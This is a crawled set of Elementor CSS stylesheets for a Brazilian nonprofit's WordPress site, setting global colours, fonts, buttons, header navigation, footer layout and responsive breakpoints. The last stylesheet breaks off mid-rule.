

--- FILE ---
content_type: text/css
request_url: https://institutoadonai.ong.br/wp-content/uploads/elementor/css/post-14.css?ver=1724806065
body_size: 1245
content:
.elementor-kit-14{--e-global-color-primary:#FE5D37;--e-global-color-secondary:#02B890;--e-global-color-text:#414141;--e-global-color-accent:#FE5D37;--e-global-color-fc28385:#3767D1;--e-global-color-fd2c51d:#ECAA12;--e-global-color-21bfb04:#FFFFFF;--e-global-color-ad41708:#F8F8F8;--e-global-color-57a29b1:#D9D9D9;--e-global-color-d345fd2:#A7A7A7;--e-global-color-08fcc9d:#787878;--e-global-color-e5e9561:#151515;--e-global-color-b684ed4:#DD431E;--e-global-color-fbf430b:#FFEBE6;--e-global-color-9a441fa:#009171;--e-global-color-d649cd6:#BA860D;--e-global-color-951226b:#42238C;--e-global-color-1ffde73:#151515;--e-global-color-8dd03f5:#F4F7FF;--e-global-typography-primary-font-family:"Amaranth";--e-global-typography-primary-font-size:55px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Amaranth";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Amaranth";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-line-height:1em;--e-global-typography-61eed76-font-family:"Prompt";--e-global-typography-61eed76-font-size:13px;--e-global-typography-61eed76-font-weight:normal;--e-global-typography-61eed76-line-height:1.1em;--e-global-typography-92b0a2d-font-family:"Amaranth";--e-global-typography-92b0a2d-font-size:18px;--e-global-typography-92b0a2d-font-weight:700;--e-global-typography-92b0a2d-text-transform:capitalize;--e-global-typography-92b0a2d-line-height:1.3em;--e-global-typography-f500460-font-family:"Amaranth";--e-global-typography-f500460-font-size:300px;--e-global-typography-f500460-font-weight:900;--e-global-typography-f500460-line-height:1.2em;--e-global-typography-ba6914a-font-family:"Amaranth";--e-global-typography-ba6914a-font-size:72px;--e-global-typography-ba6914a-font-weight:900;--e-global-typography-ba6914a-text-transform:capitalize;--e-global-typography-ba6914a-line-height:1.2em;--e-global-typography-317d263-font-family:"Amaranth";--e-global-typography-317d263-font-size:24px;--e-global-typography-317d263-font-weight:600;--e-global-typography-317d263-text-transform:capitalize;--e-global-typography-317d263-line-height:1.3em;--e-global-typography-99dd0b2-font-family:"Amaranth";--e-global-typography-99dd0b2-font-size:18px;--e-global-typography-99dd0b2-font-weight:600;--e-global-typography-99dd0b2-text-transform:capitalize;--e-global-typography-99dd0b2-line-height:1.2em;--e-global-typography-2bd9da1-font-family:"Amaranth";--e-global-typography-2bd9da1-font-size:15px;--e-global-typography-2bd9da1-font-weight:500;--e-global-typography-2bd9da1-text-transform:capitalize;--e-global-typography-2bd9da1-line-height:1.2em;color:#333333;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:normal;line-height:1.5em;}.elementor-kit-14 p{margin-bottom:15px;}.elementor-kit-14 a{color:#0DA2FF;}.elementor-kit-14 a:hover{color:#2C75BA;}.elementor-kit-14 h1{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:68px;font-weight:900;text-transform:capitalize;line-height:1.2em;}.elementor-kit-14 h2{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:55px;font-weight:900;text-transform:capitalize;line-height:1.2em;}.elementor-kit-14 h3{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:26px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-kit-14 h4{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-kit-14 h5{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-kit-14 h6{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-21bfb04 );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-b684ed4 );border-radius:30px 30px 30px 30px;padding:22px 60px 22px 60px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{color:var( --e-global-color-21bfb04 );background-color:var( --e-global-color-fc28385 );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-951226b );border-radius:35px 35px 35px 35px;}.elementor-kit-14 label{color:#333333;font-family:"Prompt", Sans-serif;font-size:15px;font-weight:500;line-height:2em;}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{font-family:"Prompt", Sans-serif;font-size:15px;font-weight:normal;line-height:1.5em;color:#333333;background-color:#FAFAFA;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-14{--e-global-typography-primary-font-size:50px;--e-global-typography-secondary-font-size:26px;}.elementor-kit-14 h5{font-size:16px;}.elementor-kit-14 h6{font-size:15px;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-14{--e-global-typography-primary-font-size:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-accent-font-size:18px;--e-global-typography-f500460-font-size:100px;--e-global-typography-ba6914a-font-size:36px;--e-global-typography-317d263-font-size:20px;font-size:15px;}.elementor-kit-14 h1{font-size:42px;}.elementor-kit-14 h2{font-size:36px;}.elementor-kit-14 h3{font-size:24px;}.elementor-kit-14 h4{font-size:20px;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );border-width:0px 0px 3px 0px;padding:16px 40px 16px 40px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{border-width:0px 0px 3px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://institutoadonai.ong.br/wp-content/uploads/elementor/css/post-19.css?ver=1724806065
body_size: 1356
content:
.elementor-19 .elementor-element.elementor-element-42c1a998 > .elementor-container{max-width:1250px;}.elementor-19 .elementor-element.elementor-element-42c1a998 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-42c1a998 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-42c1a998{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;z-index:10;}.elementor-19 .elementor-element.elementor-element-467655cb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF2B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 0px;}.elementor-19 .elementor-element.elementor-element-467655cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-752ede1 img{width:100%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-7989dc3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-7989dc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-7989dc3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-19 .elementor-element.elementor-element-7989dc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-19 .elementor-element.elementor-element-7989dc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu .elementor-item{font-family:"Amaranth", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1em;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-632bf77{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a{padding-left:35px;padding-right:35px;padding-top:15px;padding-bottom:15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#87878726;border-bottom-width:1px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-19 .elementor-element.elementor-element-632bf77 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-19 .elementor-element.elementor-element-632bf77 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-19 .elementor-element.elementor-element-632bf77 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-632bf77 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_navsearch-button svg{max-width:20px;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_navsearch-button, .elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-button i{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_navsearch-button svg path, .elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-button svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .elementor-19 .elementor-element.elementor-element-f4a072b button.mfp-close{border-color:#EBEBEB;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .elementor-19 .elementor-element.elementor-element-f4a072b .ekit-promo-popup .mfp-close, .elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field{color:#EBEBEB;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field::-webkit-input-placeholder{color:#FAFAFA;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field::-moz-placeholder{color:#FAFAFA;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field:-ms-input-placeholder{color:#FAFAFA;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field:-moz-placeholder{color:#FAFAFA;}.elementor-19 .elementor-element.elementor-element-f4a072b{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-menu-toggle{border-radius:0px;}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-467655cb{width:15.42%;}.elementor-19 .elementor-element.elementor-element-7989dc3{width:84.58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19 .elementor-element.elementor-element-467655cb{width:25%;}.elementor-19 .elementor-element.elementor-element-7989dc3{width:35%;}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-467655cb{width:70%;}.elementor-19 .elementor-element.elementor-element-467655cb > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-752ede1 img{width:42%;}.elementor-19 .elementor-element.elementor-element-7989dc3{width:30%;}.elementor-19 .elementor-element.elementor-element-7989dc3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-19 .elementor-element.elementor-element-632bf77{width:var( --container-widget-width, 22.016px );max-width:22.016px;--container-widget-width:22.016px;--container-widget-flex-grow:0;}.elementor-19 .elementor-element.elementor-element-f4a072b{width:var( --container-widget-width, 40.25px );max-width:40.25px;--container-widget-width:40.25px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://institutoadonai.ong.br/wp-content/uploads/elementor/css/post-24.css?ver=1724806065
body_size: 1272
content:
.elementor-24 .elementor-element.elementor-element-2d257dcf > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-8dd03f5 ) 0%, #FFFFFF00 50%);opacity:1;}.elementor-24 .elementor-element.elementor-element-2d257dcf > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-2d257dcf > .elementor-shape-top svg{width:calc(140% + 1.3px);height:100px;}.elementor-24 .elementor-element.elementor-element-2d257dcf{padding:104px 15px 55px 15px;}.elementor-bc-flex-widget .elementor-24 .elementor-element.elementor-element-5f0ecd0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-4be7a833{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-6b187c98 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-24 .elementor-element.elementor-element-10616a5 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-47ba8214{text-align:left;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-repeater-item-320e991.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-repeater-item-5cb7115.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-74a0483c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-widget-container{text-align:left;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-social-icon{--icon-padding:0.7em;border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-b684ed4 );}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-social-icon:hover{background-color:var( --e-global-color-fc28385 );border-color:var( --e-global-color-951226b );}.elementor-24 .elementor-element.elementor-element-74a0483c > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5ae6e637 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:15px 40px 0px 15px;}.elementor-24 .elementor-element.elementor-element-624b3c9b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-469449f3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-icon{padding-right:0px;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-fc28385 );}.elementor-24 .elementor-element.elementor-element-469449f3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-367498e8 > .elementor-element-populated{padding:15px 0px 0px 15px;}.elementor-24 .elementor-element.elementor-element-12fd264e .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-24 .elementor-element.elementor-element-6bdb3aad{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-icon{padding-right:5px;}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-text{transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-6bdb3aad > .elementor-widget-container{padding:5px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-24 .elementor-element.elementor-element-6b187c98{width:50%;}.elementor-24 .elementor-element.elementor-element-5ae6e637{width:50%;}.elementor-24 .elementor-element.elementor-element-367498e8{width:50%;}}@media(max-width:1024px){.elementor-24 .elementor-element.elementor-element-2d257dcf{padding:175px 15px 0px 15px;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-4be7a833{padding:0px 0px 50px 0px;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-24 .elementor-element.elementor-element-5ae6e637 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:12px 50px 0px 0px;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-2d257dcf{padding:175px 15px 0px 15px;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-4be7a833{margin-top:0px;margin-bottom:0px;padding:0px 0px 80px 0px;}.elementor-24 .elementor-element.elementor-element-6b187c98 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-10616a5{text-align:center;}.elementor-24 .elementor-element.elementor-element-47ba8214{text-align:center;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-74a0483c{--grid-column-gap:6px;}.elementor-24 